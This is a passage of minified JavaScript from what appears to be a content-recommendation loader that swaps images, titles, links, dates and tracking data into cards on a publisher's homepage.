Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"},Yu={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};function Xu(e){return parseInt(e.toLocaleString(qu,{month:"numeric",timeZone:Fu}),10)}function Qu(e,t){return nd(e.toLocaleString(qu,{month:t,timeZone:Fu}))}function Ku(e){return parseInt(e.toLocaleString(qu,{day:"numeric",timeZone:Fu}),10)}function Ju(e,t){return nd(e.toLocaleString(qu,{weekday:t,timeZone:Fu}))}function $u(e){return parseInt(e.toLocaleString(qu,{hour:"numeric",hour12:!1,timeZone:Fu}),10)}function Zu(e){return parseInt(e.toLocaleString(qu,{minute:"numeric",timeZone:Fu}),10)}function ed(e){return parseInt(e.toLocaleString(qu,{year:"numeric",timeZone:Fu}),10)}function td(e,t){void 0===t&&(t=2);for(var n=e.toString();n.length<t;)n="0".concat(n);return n}function nd(e){return e.charAt(0).toUpperCase()+e.slice(1)}function rd(e){if(e%100>=11&&e%100<=13)return"th";switch(e%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}}function id(e){var t=(e.toString().match(Wu)||[""]).pop();return(null==t?void 0:t.replace(Hu,""))||""}function od(e,t,n){var r=t?"getUTC":"get";switch(e){case"d":return n["".concat(r,"Date")]().toString();case"dd":return td(n["".concat(r,"Date")]());case"ddd":var i=n["".concat(r,"Day")]();return Yu.dayNames[i];case"dddd":return i=n["".concat(r,"Day")](),Yu.dayNames[i+7];case"m":return((o=n["".concat(r,"Month")]())+1).toString();case"mm":return td((o=n["".concat(r,"Month")]())+1);case"mmm":var o=n["".concat(r,"Month")]();return Yu.monthNames[o];case"mmmm":return o=n["".concat(r,"Month")](),Yu.monthNames[o+12];case"yy":return n["".concat(r,"FullYear")]().toString().slice(2);case"yyyy":return n["".concat(r,"FullYear")]().toString();case"h":return(n["".concat(r,"Hours")]()%12||12).toString();case"hh":return td(n["".concat(r,"Hours")]()%12||12);case"H":return n["".concat(r,"Hours")]().toString();case"HH":return td(n["".concat(r,"Hours")]());case"M":return n["".concat(r,"Minutes")]().toString();case"MM":return td(n["".concat(r,"Minutes")]());case"o":var a=t?0:n.getTimezoneOffset();return(a>0?"-":"+")+td(100*Math.floor(Math.abs(a)/60)+Math.abs(a)%60,4);case"t":return n["".concat(r,"Hours")]()<12?"a":"p";case"tt":return n["".concat(r,"Hours")]()<12?"am":"pm";case"T":return n["".concat(r,"Hours")]()<12?"A":"P";case"TT":return n["".concat(r,"Hours")]()<12?"AM":"PM";case"Z":return t?"UTC":id(n);case"S":return rd(n["".concat(r,"Date")]())}return e.slice(1,e.length-1)}function ad(e,t,n){switch(e){case"d":return Ku(n).toString();case"dd":return td(Ku(n));case"ddd":return Ju(n,"short");case"dddd":return Ju(n,"long");case"m":return Xu(n).toString();case"mm":return td(Xu(n));case"mmm":return Qu(n,"short");case"mmmm":return Qu(n,"long");case"yy":return ed(n).toString().slice(2);case"yyyy":return ed(n).toString();case"h":return($u(n)%12||12).toString();case"hh":return td($u(n)%12||12);case"H":return $u(n).toString();case"HH":return td($u(n));case"M":return Zu(n).toString();case"MM":return td(Zu(n));case"o":var r=t?0:n.getTimezoneOffset();return(r>0?"-":"+")+td(100*Math.floor(Math.abs(r)/60)+Math.abs(r)%60,4);case"t":return $u(n)<12?"a":"p";case"tt":return $u(n)<12?"am":"pm";case"T":return $u(n)<12?"A":"P";case"TT":return $u(n)<12?"AM":"PM";case"Z":return t?"UTC":id(n);case"S":return rd(Ku(n))}return e.slice(1,e.length-1)}function ld(e){e.dataset.tblSwap="true"}var sd=__webpack_require__(5633),cd=["srcset","data-srcset","loading","sizes"],ud=function(){function e(e,t,n){this.eventEmitter=new sd.v,this.imageAlreadyFailed=!1,this._cloudinaryTimer=0,this._domElement=e,this._regionConfig=t,this._itemData=n,this.cloudinaryDisabled=(0,iu.bP)().disable_cloudinary,this.cloudinaryTimeout=(0,iu.bP)().cloudinaryTimeout}return e.prototype.isTimedOutBlurItem=function(){return this._regionConfig.b&&Uu()},e.prototype.imageLoaded=function(e,t){e.dataset.tblSwap||(this.resetCloudinaryTimer(),this.isTimedOutBlurItem()?(0,Fs.UW)("blur timed out: image request"):(t.isBackgroundImage?function(e,t){e.style.backgroundImage='url("'.concat(t.src,'")'),e.dataset.bg=e.dataset.bg&&t.src,e.alt=e.alt&&t.alt,e.title=e.title&&t.title}(this._domElement,e):function(e,t,n){Array.prototype.slice.call(e.attributes).forEach((function(e){(function(e){var t=e.nodeName;if(t.match(/^(src|data-src|alt|title)$/))return!1;if(-1!==cd.indexOf(t))return!1;var n=(0,iu.bP)().remove_image_attributes;return!(n&&-1!==n.indexOf(t))})(e)&&t.setAttribute("id"===e.nodeName?"data-id":e.nodeName,e.nodeValue)})),"original"===t.dataset.source&&function(e,t){(0,iu.bP)().fix_ratio&&(e.width/e.height>t.width/t.height?t.style.width="".concat(e.width,"px"):t.style.height="".concat(e.height,"px"),t.style.objectFit="cover")}(n,t),function(e){var t=(0,iu.bP)().lazy_images;if(t){var n=t.attr;null==n||n.forEach((function(t){e.hasAttribute(t)&&e.setAttribute(t,e.src)}))}}(t),e.parentNode&&e.parentNode.replaceChild(t,e),function(e){var t=e.parentElement;t instanceof HTMLPictureElement&&(0,Ke.$3)(t,"source").forEach((function(e){return t.removeChild(e)}))}(t)}(this._domElement,e,t.dimensions),ld(e),this.eventEmitter.emit("image_loaded")))},e.prototype.finalizeImageUrl=function(e){var t=this._itemData.imageUrl,n=this.cloudinaryDisabled?t:function(e,t){var n=e.getImageUrls({width:t.width,height:t.height});return n.taboolaUrl=(0,s.$A)(n.taboolaUrl,{hp4u:"1"}),n}(this._itemData,e).taboolaUrl,r=gu("image",t,e,this._domElement,this._itemData.originalCard);return r&&(0,ue.Wr)(r)&&(n=r),n},e.prototype.executeImageSource=function(){var e=this,t=this._domElement,n=t.tagName,r=t.style,i=t.dataset,o=function(e){var t=(0,iu.bP)().image_dim_elem,n=null;t&&(n=(0,F.Gc)(e,t));var r=n||e,i=dd(r),o=i.width,a=i.height;if(0===o||0===a){var l=function(e){for(var t=!1,n=e;!t;){var r=n.parentElement;if(!r)break;var i=dd(r),o=i.height,a=i.width;if(o>0&&a>0)return t=!0,{width:a,height:o};n=r}return{width:0,height:0}}(r);if(!l)return{width:0,height:0};o=l.width,a=l.height}return{width:o,height:a}}(this._domElement),a=this.finalizeImageUrl(o),l=!("IMG"===n||!r.backgroundImage&&!i.bg),s=this.getImageElement(l);this.cloudinaryDisabled||(this._cloudinaryTimer=window.setTimeout((function(){(0,hu.f1)("cloudinaryTimeout","",a),e.imageFailed(s)}),this.cloudinaryTimeout));var c={isBackgroundImage:l,dimensions:o};s.addEventListener("load",(function(){e.imageLoaded(s,c)}),!0),s.addEventListener("error",(function(){e.imageFailed(s)}),!0),this.setImageAttributes(s,a)},e.prototype.resetCloudinaryTimer=function(){this._cloudinaryTimer&&(window.clearTimeout(this._cloudinaryTimer),this._cloudinaryTimer=0)},e.prototype.imageFailed=function(e){(0,hu.f1)("imageLoadingFailure","",this._itemData.imageUrl),this.resetCloudinaryTimer(),this.isRetryAllowed(e)&&(e.src=this._itemData.imageUrl,e.dataset.src=this._itemData.imageUrl,e.dataset.source="original",this.imageAlreadyFailed=!0,e.onerror=null)},e.prototype.isRetryAllowed=function(e){return!e.dataset.tblSwap&&!this.imageAlreadyFailed&&!this.cloudinaryDisabled},e.prototype.cleanUp=function(){this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)()},e.prototype.setImageAttributes=function(e,t){e.src=t,this._domElement.getAttribute("alt")&&(e.alt=this._itemData.title),this._domElement.title&&(e.title=this._itemData.title),e.dataset.src=t,function(e,t){e.dataset.src=t}(e,t),e.dataset.source=this.cloudinaryDisabled?"original":"cloudinary",e.dataset.cloned="true"},e.prototype.getImageElement=function(e){if(0===this._domElement.children.length||e)return(0,Pe.U)("img");var t=this._domElement.cloneNode(!0);return function(e){cd.forEach((function(t){return e.removeAttribute(t)}));var t=(0,iu.bP)().remove_image_attributes;t&&t.forEach((function(t){return e.removeAttribute(t)}))}(t),t},e}();function dd(e){var t,n;if(e.clientWidth&&e.clientHeight)n=e.clientWidth,t=e.clientHeight;else{var r=e.getBoundingClientRect();n=r.width,t=r.height}return{width:n,height:t}}var pd,fd=__webpack_require__(145),md=__webpack_require__(4546),vd=[];var hd,bd=__webpack_require__(9117),gd={},_d={},yd=!1,wd=0,xd=/^HP\s*/,Cd=3;function Ed(e){(0,at.mt)(gd,(function(t){e(t)}))}function kd(e){return e.replace(xd,"")}function Td(e,t){gd[e].status=t}function Ld(e){!function(e){var t=gd[e],n=t.data,r=t.placementData;(0,hu.cc)(n,r)}(e),Td(e,"sent"),wd++}function Rd(){var e;(0,at.z)(gd)||(Ed((function(e){"ready"===gd[e].status&&Ld(e)})),e=Object.keys(gd).every((function(e){var t=gd[e],n=t.status,r=t.data;return"sent"===n&&0===r.numOfItemsNotOnPage})),e&&(window.clearInterval(hd),yd=!0))}function Sd(e,t,n){var r;return(r={}).region=kd(e),r.template="HP",r.numOfExpectedItems=t,r.numOfReturnedItems=n||0,r.numOfSwappedItems=0,r.numOfDupSkippedItems=0,r.numOfItemsNotOnPage=0,r.snoozedIndex=Bu(e)||[],r.debugInfo="loader_v: trecs",r.killSwitchEnabled=!1,r}function Id(e){var t=e.name,n=e.placements,r=n[0],i=kd(t);if(!gd[i]){var o,a,l,s=r.hps||[],c=n.length>1?function(e){var t=e[0],n=t.hpl||t.uip,r=e.reduce((function(e,t){var n,r;return e+(null!==(r=null===(n=t.hps)||void 0===n?void 0:n.length)&&void 0!==r?r:0)}),0);return Sd(n,r,e.reduce((function(e,t){return e+t.items.length}),0))}(n):function(e){var t,n,r,i;return Sd(e.hpl,null!==(n=null===(t=e.hps)||void 0===t?void 0:t.length)&&void 0!==n?n:0,null!==(i=null===(r=e.items)||void 0===r?void 0:r.length)&&void 0!==i?i:0)}(r);o=c,a=s,l=r,gd[t]={status:"initialized",data:o,nonSwappedIndexes:null==a?void 0:a.map(Number),placementData:l}}}function Dd(e,t){if(gd[e])switch(t){case"ready":!function(e){Td(e,"ready"),_d[e]||(_d[e]="ready"),(yd||wd%Cd==1)&&Ld(e)}(e);break;case"pending":Td(e,"pending")}}function Od(e,t,n){var r=(0,Fs.Rx)(e);if("killSwitchEnabled"!==t){if(gd[r])switch(t){case"numOfItemsNotOnPage":!function(e,t){var n=gd[e].data,r=0===n.numOfItemsNotOnPage;"sent"===gd[e].status&&r||(n.numOfItemsNotOnPage=t,t>0&&Dd(e,"pending"))}(r,n);break;case"numOfDupSkippedItems":!function(e,t){var n=gd[e].data;t>0&&(n.numOfDupSkippedItems+=1)}(r,n);break;case"numOfSwappedItems":!function(e,t){var n=gd[e],r=n.nonSwappedIndexes,i=n.data;r.map((function(e){return e!==t||(i.numOfSwappedItems+=1,!1)}))}(r,n),Dd(r,"ready")}}else!function(e){var t=Sd(e,0,0);t.killSwitchEnabled=!0,(0,hu.cc)(t,gd[e].placementData)}(r)}var Md,Ad,Pd=__webpack_require__(7496),Nd=((Md={}).t="missingTitleTags",Md.l="missingLinkTags",Md),Ud=function(){function e(e,r,i,o){var a,l=this;this.eventEmitter=new sd.v,this._actionsList=[],this._originalCard={},this._nonDefaultAttrSelectors={},this._itemMapping=(0,x.F)(),this._swapEnded=!1,this._errorMessages=[],this.executeSwap=function(){if(!function(e){return!e.b||!Uu()}(l._regionConfig))return l._errorMessages.push("Card skipped due to blur timeout"),!1;if(l._imageElement){var e=new ud(l._imageElement,l._regionConfig,l.itemData);e.eventEmitter.once("image_loaded",l.processSwapActions),e.executeImageSource()}else l.processSwapActions();return(0,z.sx)({measuredType:"hp4uFirstCardSwapped",measureLevel:"generalMeasure"}),!0},this.processSwapActions=function(){l._actionsList.forEach((function(e){return e()}))},this.swapImage=function(){var e=l.getMultipleHTMLElements("img"),t=function(e){var t=(0,iu.bP)().ex_image_selector,n=t?"img".concat(t):"img",r=(0,Ke.AF)(e,n).filter((function(e){return"svg"!==e.src.split(".")[1]&&!(0,F.Gc)(e,"picture")}));if(0===r.length)return 0;var i=(0,Ke.$3)(e,"picture");return r.length+i.length}(l._domElement);if(0===e.length)return 0===t||(l.handleImageError("Found images but no mapping was set","missingImageMapping"),!1);if(t>1)return l.handleImageError("Found two images for swapping which is not supported","multipleImages"),!1;var n=e[0];return n.style.backgroundImage||n.dataset.bg||n instanceof HTMLImageElement?(l._imageElement=n,!0):(l.handleImageError("Found image mapping but it was mapped to incorrect image element","incorrectImageMapping"),!1)},this.swapTitle=function(){return l.swapTextElement({field:"t",trcField:"title",isMandatory:!0})},this.swapLink=function(){var e=l.getMultipleHTMLElements("l");return 0===e.length?(l._errorMessages.push("Missing link elements"),!1):(e.forEach((function(e){e instanceof HTMLAnchorElement&&l._actionsList.push((function(){e.href=l.itemData.clickUrl,function(e,r){var i=!(0,n.Mv)("enable-hp4u-redirect"),o=(0,V.cv)("mobile");r.addEventListener(o?"touchstart":"mousedown",(function(){var n,o=e.getEventClick();i?(r.href=(0,s.$A)(e.clickUrl,((n={}).tbref="hp",n)),function(e,n,r){(0,Oe.xh)({url:r,type:"click"},{isCritical:!0});var i=t.L5.responseSummary.testAndExperiment.testVariant,o=(0,Pd.xk)(e,n.href,i);(0,Re.F)("click",o),e.reportTracking("c")}(e,r,o)):r.href=o,r.addEventListener("click",(function(){(0,Ce.Tt)("e27",e,o)}),!0)}))}(l.itemData,e),e.getAttribute("title")&&e.setAttribute("title",l._originalCard.title),ld(e)}))})),!0)},this.swapCategory=function(){var e=l.getHTMLElement("c");if(!e)return!0;var t=l._originalCard.category;if(!t)return l._actionsList.push((function(){e.setAttribute("style","display: none !important;")})),!0;var n=t.split("//");if(n.length>0&&l._actionsList.push((function(){Fd(e,n[n.length-1]),ld(e)})),1===e.nodeType&&"A"===e.nodeName){var r="".concat(window.location.origin,"/").concat(t,"#tbla-swap");l._actionsList.push((function(){e.setAttribute("href",r),ld(e)}))}return!0},this.swapAuthor=function(){return l.swapTextElement({field:"a",trcField:"author",isMandatory:!1})},this.hideElement=function(){var e=l._itemMapping.he;return!e||((0,Ke.$3)(l._domElement,e).forEach((function(e){l._actionsList.push((function(){e.setAttribute("style","display: none !important;")}))})),!0)},this.swapIcons=function(){var e,t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.icons_config;return!t||(l._actionsList.push((function(){var e,n;e=l._domElement,n=l._originalCard,t.rules.forEach((function(t){var r;if((null===(r=t.conditions)||void 0===r?void 0:r.length)>0){var i=function(e,t){var n;return(n={}).trcRecommendation=t,n.selectorToHide=e["selector-to-hide"],n.selectorToInsertInto=e["element-to-insert-into"],n.iconElem=e["icon-elem"],n.insertionPosition=e["insertion-position"],n.conditions=e.conditions,n.placement=e.placement,n.platform=e.platform,n}(t,n);!function(e,t){var n=t.conditions,r=t.trcRecommendation;if(function(e){var t,n=e.trcRecommendation,r=e.platform;return function(e,t){var n=t["placement-names"],r=t.operator;if(0===n.length)return!0;var i=n.indexOf(e.placement)>-1;return"equals"===r?i:!i}(n,e.placement)&&("ALL"===(t=r)||"DESK"===t)}(t)){var i=n.reduce((function(e,t){var n=r[t["response-field"]],i=function(e,t,n){var r=t["response-field"],i=t["response-value"],o=n[r],a=o.indexOf(i)>-1,l=o===i;switch(e){case"contains":return a;case"does not contain":return!a;case"equals":return l;case"not equals":return!l;default:return!1}}(t["match-operator"],t,r);return e&&n&&i}),!0);!function(e,t,n){var r,i=n.selectorToHide,o=n.selectorToInsertInto,a=(0,Ke.sb)(e,i),l=(0,Ke.sb)(e,o);if(l)if(t){if(a)return;!function(e,t){var n=t.insertionPosition,r=t.iconElem;null==e||e.insertAdjacentHTML(n,r)}(l,n)}else a&&(null==(r=a)||r.setAttribute("style","display: none !important;"))}(e,i,t)}}(e,i)}}))})),!0)},this.swapDate=function(){var e=l.getHTMLElement("d");return!e||(l._actionsList.push((function(){if(!gu("date",e,l._originalCard)){var t=(0,iu.bP)().date_config;if(!t)return l.setDefaultDate(e),void ld(e);var n=function(e,t,n){var r=(0,xr.YM)(t);if(!e.useModified||!n)return[r,!1];var i=(0,xr.YM)(n);if(!(0,y.l7)(e.minutesDiff))return[i,!0];var o=i.getTime()-r.getTime();return Math.abs(o)>6e4*e.minutesDiff?[i,!0]:[r,!1]}(t,l._originalCard["published-date"],l._originalCard["last-modified"]),r=n[0],i=n[1],o=function(e,t){var n;!function(e){qu=e.locale||"en-US",Fu=e.timezone||void 0,null!=zu||(zu=function(){var e=new Date;try{return e.toLocaleString("en-US",{month:"numeric",timeZone:"America/New_York"}),!0}catch(e){return!1}}())}(t);var r=Gu.default;t.format&&(r=Gu[t.format]||t.format),"UTC:"===r.slice(0,4)&&(r=r.slice(4),n=!0);var i=zu?ad:od;return r.replace(ju,(function(t){return i(t,n,e)}))}(r,t);return i&&t.updatedLabel&&(o="".concat(t.updatedLabel," ").concat(o)),Fd(e,o),ld(e),!0}ld(e)})),!0)},this.swapDescription=function(){return l.swapTextElement({field:"desc",trcField:"description",isMandatory:!1})},this.swapAdditionalElements=function(){return(0,at.mt)(l._nonDefaultAttrSelectors,(function(e){var t=e.replace(/^data-tb-/,""),n=l._nonDefaultAttrSelectors[e],r=l._originalCard[t];r&&l._actionsList.push((function(){n.forEach((function(e){Fd(e,r),ld(e)}))}))})),!0},this.swapPostCard=function(){return l._actionsList.push((function(){gu("pc",l._domElement,l._originalCard)})),!0},this.swapEvents=function(){return l._actionsList.push((function(){var e=(0,ri.eb)(l._domElement,l.handleElementVisible,{overlayOptions:{enableOverlayCheck:!0}});l._visibleUnsubscribe=e.unsubscribe,l._visibleCheck=e.isVisible,l._swapEnded=!0,l.eventEmitter.emit("card_swap_end"),Od(l._regionConfig.p,"numOfSwappedItems",l._index),function(e,t){var n=e.dataset;n.itemSwapped="true",n.tblPlacement=t.placement.hpl,n.tblCategory=t.category,n.tblItemId=t.taboolaId,n.tblPublishDate=(0,xr.UG)(t.publishedDate),n.tblType=t.isSponsored?"sponsored":"organic",n.tblSwap="true",n.tblEngine="trecs",(0,Fs.WN)(e)}(l._domElement,l.itemData),function(e){var t=(0,iu.bP)().seo_tag_id;!Gd&&t&&(0,w.s)((function(){var n=document.createElement("span");n.style.display="none",n.innerText=t,e.appendChild(n),Gd=!0}))}(l._domElement),function(e,t,n){var r,i=function(e){if(!e.r)return e.p;var t=/data-tb-region='([^']+)'/.exec(e.r);return t&&t[1]?t[1]:""}(e),o=((r={}).iid=Number(t.taboolaId),r.is=t.isSyndicated,r.it=t.sourceType,r.rid=i,r.rin=n,r.url=t.clickUrl,r.t=t.title,r.tn=t.imageUrl,r);vd.push(o)}(l._regionConfig,l.itemData,l._index)})),!0},this.handleElementVisible=function(e,t){e&&(t(),l.itemData.setAsVisible(),l.eventEmitter.emit("vis"),l.itemData.reportTracking("vi"))},this.itemData=e,this._originalCard=(a=e.originalCard,["title","description","category","author"].forEach((function(e){var t=a[e];t&&(0,y.cb)(t)&&(a[e]=(0,F._R)(t))})),a),this._regionConfig=r,this._index=o,this._domElement=i,t.Un.appendEntityCustomData({entity:e,element:i})}return e.prototype.cleanUp=function(){var e;this._actionsList=[],null===(e=this._visibleUnsubscribe)||void 0===e||e.call(this),this._visibleUnsubscribe=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)(),this._visibleCheck=void 0},e.prototype.initCard=function(e){this._itemMapping=e,this._nonDefaultAttrSelectors=this.findNonDefaultAdditionalTagElements(),(0,z.sx)({measuredType:"hp4uFirstCardStartSwap",measureLevel:"generalMeasure"})},e.prototype.swapCard=function(e){this.initCard(e);for(var t=!1,n=0,r=[this.swapImage,this.swapTitle,this.swapLink,this.swapDate,this.swapCategory,this.swapAuthor,this.swapDescription,this.swapAdditionalElements,this.hideElement,this.swapIcons,this.swapPostCard,this.swapEvents,this.executeSwap];n<r.length&&(t=(0,r[n])());n++);t||(0,hu.y7)(this._regionConfig.p,"failedToRenderCard","failed to render card number ".concat(this._index,": ").concat(this._errorMessages.join()))},e.prototype.isVisible=function(){var e;return(null===(e=this._visibleCheck)||void 0===e?void 0:e.call(this))||!1},e.prototype.isCardEnded=function(){return this._swapEnded},e.prototype.handleImageError=function(e,t){this._errorMessages.push(e),(0,hu.y7)(this._regionConfig.p,t,e)},e.prototype.setDefaultDate=function(e){var t=this.itemData.originalCard["last-modified"];Fd(e,(0,bd.qg)(t||this.itemData.publishedDate))},e.prototype.swapTextElement=function(e){var t=this,n=this.getHTMLElement(e.field);if(n&&this._originalCard[e.trcField])this._actionsList.push((function(){Fd(n,t._originalCard[e.trcField]),ld(n)}));else if(e.isMandatory){var r="Missing ".concat(e.trcField,n?" in recommendation,":" element,");return this._errorMessages.push(r),!1}return!0},e.prototype.findNonDefaultAdditionalTagElements=function(){var e=this,t={};return(0,iu.bP)().additional_tags.forEach((function(n){t[n]=(0,Ke.AF)(e._domElement,"[".concat(n,"]"))})),t},e.prototype.getHTMLElement=function(e){var t=this._itemMapping[e],n=(0,Ke.sb)(this._domElement,t);if(n)return n;var r=t.replace(/\[|\]/g,"");return this._domElement.hasAttribute(r)?this._domElement:(Bd(e,this._regionConfig.p),null)},e.prototype.getMultipleHTMLElements=function(e){var t=this._itemMapping[e],n=(0,Ke.AF)(this._domElement,t);if(n.length>0)return n;var r=t.replace(/\[|\]/g,"");return this._domElement.hasAttribute(r)?[this._domElement]:(Bd(e,this._regionConfig.p),[])},e}();function Bd(e,t){var n=Nd[e];n&&(0,hu.f1)(n,"Possibly missing tags on placement ".concat(t))}function Fd(e,t){if(e.childNodes.length<=1)(0,F.k)(e,t);else{for(var n=!1,r=0;r<e.childNodes.length;r++){var o=e.childNodes[r];if(o.nodeType===Node.TEXT_NODE&&o.textContent&&""!==o.textContent.trim()){(0,i.ug)(t)&&((Ad=(0,Pe.U)("textarea")).innerHTML=t,t=Ad.value),o.textContent=t,n=!0;break}}n||(0,F.k)(e,t)}}var zd,Vd=function(){function e(e){var n=this;this.eventEmitter=new sd.v,this._cardRenderList=[],this._availableSent=!1,this._allCardsSwapped=!1,this.handleCardVisible=function(){var e=t.L5.responseSummary.isItemLevelVisible;n._cardRenderList.forEach((function(t){var r=t.isVisible();r&&t.itemData.setAsVisible(),(!e||r)&&t.eventEmitter.off("vis",n.handleCardVisible)})),n._placement.sendEventVisible()},this._placement=e.placement,this._cardsForRender=(0,g.ev)([],e.placement.items,!0),this._regionConfig=e.regionConfig,this._domElement=e.domElement,this._defaultTemplate=e.template,t.Un.appendEntityCustomData({entity:e.placement,element:e.domElement}),this.initEntityCustomData()}return e.prototype.cleanUp=function(){this._cardRenderList.forEach((function(e){return e.cleanUp()})),this._cardRenderList=[],this._visibilityUnsubscribe&&(this._visibilityUnsubscribe(),this._visibilityUnsubscribe=void 0)},e.prototype.getName=function(){return this._placement.uip},e.prototype.initEntityCustomData=function(){this._placement.items.forEach((function(e){0===e.contentType&&function(e){Vu||(Vu=document.createElement("div")),t.Un.appendEntityCustomData({entity:e,element:Vu})}(e)}))},e.prototype.hasCardsForRender=function(){return this._cardsForRender.length>0},e.prototype.swapItem=function(e,t){var n=this._cardsForRender.shift();if(n){var r=new Ud(n,this._regionConfig,e,t);this._cardRenderList.push(r),r.eventEmitter.once("vis",this.handleCardVisible),r.eventEmitter.on("card_swap_end",this.handleCardSwapEnd.bind(this)),r.swapCard(this._defaultTemplate),this._availableSent||(this._placement.sendEventAvailable(),this._availableSent=!0)}},e.prototype.handleCardSwapEnd=function(){this._cardRenderList&&(this._allCardsSwapped=this._cardRenderList.every((function(e){return e.isCardEnded()})),this._allCardsSwapped&&(this.eventEmitter.emit("placement_rendered"),(0,Fs.Ng)(this.getName())),0===this._cardsForRender.length&&this._allCardsSwapped&&this._regionConfig.b&&Pu(this._regionConfig,this._domElement))},e.prototype.removeIfExist=function(e){for(var t=this._cardsForRender.length-1;t>=0;--t)if((0,Fs.qi)(this._cardsForRender[t].clickUrl)===e)return this._cardsForRender.splice(t,1),!0;return!1},e.prototype.checkIfAllCardsSwapped=function(){return this._allCardsSwapped},e}(),jd=function(){function e(e,t){this._expectedSwappedCards=0,this._placementRenderList=[],this._snoozedItems=[],this._cardIndexes=[],this._regionElements=[],this._totalCards=0,this.name=e.p,this.selector=e.r;var n=l.mb.document;this._regionConfig=e,this._domElement=(0,Ke.f)(n,this.selector),this._defaultTemplate=au(e),this._placements=t}return e.prototype.cleanUp=function(){this._placementRenderList.forEach((function(e){return e.renderer.cleanUp()})),this._placementRenderList=[]},e.prototype.createPlacement=function(e){var t,n={placement:e,regionConfig:this._regionConfig,domElement:this._domElement,template:this._defaultTemplate};return{renderer:new Vd(n),availableCards:e.items.length,indexes:null===(t=e.hps)||void 0===t?void 0:t.map(Number)}},e.prototype.initRegionSwap=function(){var e=this;this.initializeAndValidateRegion()&&(this._domElement?this.swapRegion():(this.applyRegionObserver((function(){return e.swapRegion()})),Od(this._regionConfig.p,"numOfItemsNotOnPage",this._expectedSwappedCards)))},e.prototype.initializeAndValidateRegion=function(){var e,t;return this._placements.some((function(e){return e.items.length>0}))?(this.setCardsIndexes(),e=this._snoozedItems,t=this._cardIndexes,(null==e?void 0:e.length)>0&&e.every((function(e){return t.indexOf(e)>-1}))&&(Pu(this._regionConfig,this._domElement),Dd(this._regionConfig.p,"ready")),!0):((0,hu.y7)(this.name,"noItemsToRender"),Pu(this._regionConfig,this._domElement),Dd(this._regionConfig.p,"ready"),!1)},e.prototype.applyRegionObserver=function(e){var t=this;if(MutationObserver){var n=this.selector,r=this.name;new MutationObserver((function(i,o){var a=(0,Ke.f)(document,n);a&&(t._domElement=a,setTimeout((function(){(0,Fs.UW)("Region loaded: ".concat(r)),e()}),0),o.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}},e.prototype.swapRegion=function(){var e=this;(0,_.LO)(this._domElement,"swapRegion - Dom element is not defined"),gu("pr",this._domElement,this._regionConfig),this._placements.forEach((function(t){var n=e.createPlacement(t);e._placementRenderList.push(n),n.renderer.eventEmitter.on("placement_rendered",e.placementRenderedEvent.bind(e))})),this.initRegionItems()},e.prototype.placementRenderedEvent=function(){this._placementRenderList.every((function(e){return e.renderer.checkIfAllCardsSwapped()}))&&(this._domElement.dataset.regionSwapped="true")},e.prototype.subscribeChanges=function(e){if(MutationObserver){var t=this._domElement,n=this.selector,r=new MutationObserver((function(i,o){var a="".concat(n,":not([data-tbl-swap-started])"),l=(0,Ke.AF)(t,a);l.length>0&&e(l),"true"===t.dataset.regionSwapped&&r.disconnect()}));r.observe(t,{childList:!0,subtree:!0})}},e.prototype.processRegionItems=function(){var e=this;this.removePotentialDup(),this._regionElements.forEach((function(t,n){if(t.index=n,!t.handled){if(t.element.dataset.tblSwapStarted="true",-1!==e._snoozedItems.indexOf(n))return t.isSnoozed=!0,t.handled=!0,void(0,Fs.WN)(t.element,"#FF1493");if(-1!==e._cardIndexes.indexOf(n)){var r=e.getNextPlacementToRender();null==r||r.renderer.swapItem(t.element,n)}else t.handled=!0}}))},e.prototype.removePotentialDup=function(){if(this._regionConfig.partial||this._regionElements.length!==this._totalCards||!this._snoozedItems.length)for(var e,t=this.getPublisherUrls(),n=!0;n;){e=!1;for(var r=0,i=0;i<t.length;i++){var o=t[i];if(o)if(this.isItemShouldBeCurated(i))this.removeIfExist(o)&&(e=!0,this._expectedSwappedCards--,n=!1);else if(r++,this._totalCards<r&&this.removeIfExist(o)){e=!0,this._expectedSwappedCards--;break}}if(!e)break;Od(this._regionConfig.p,"numOfDupSkippedItems",1)}},e.prototype.removeIfExist=function(e){var t=this._placementRenderList.some((function(t){return t.renderer.removeIfExist(e)}));if(t){var n="Duplicated url [".concat(e,"] was found in region [").concat(this.name,"]");(0,hu.f1)("dupSkippedSwap",n)}return t},e.prototype.isItemShouldBeCurated=function(e){var t=this.isItemShouldBeSnoozed(e),n=this._regionConfig.partial;return n&&0===n.filter((function(t){return t===e})).length||t},e.prototype.isItemShouldBeSnoozed=function(e){var t=this._snoozedItems.indexOf(e)>-1||this._snoozedItems.indexOf(-1)>-1;return this._snoozedItems.length>0&&t},e.prototype.getPublisherUrls=function(){var e=this,t=[];return this._regionElements.forEach((function(n){var r=e._defaultTemplate.l,i=(0,Ke.f)(n.element,r),o=null==i?void 0:i.href;o?t.push((0,Fs.qi)(o)):t.push("")})),t},e.prototype.getNextPlacementToRender=function(){return this._placementRenderList.filter((function(e){return e.renderer.hasCardsForRender()}))[0]},e.prototype.setCardsIndexes=function(){var e=this;this._snoozedItems=Bu(this.name),this._placements.forEach((function(t){var n,r=null===(n=t.hps)||void 0===n?void 0:n.map(Number);r&&(e._cardIndexes=e._cardIndexes.concat(r))})),this._totalCards=this._placements.reduce((function(e,t){return e+t.items.length}),0);var t=this._cardIndexes.length-this._snoozedItems.length;this._expectedSwappedCards=Math.min(t,this._totalCards)},e.prototype.missingDomElements=function(){var e=this,t=this._cardIndexes.filter((function(t){return-1===e._snoozedItems.indexOf(t)})),n=(t.length>0?t[t.length-1]:0)+1;return Math.max(n-this._regionElements.length,0)},e.prototype.initRegionItems=function(){var e=this,t=this._defaultTemplate.r,n=(0,Ke.AF)(this._domElement,t);this.addRegionItems(n);var 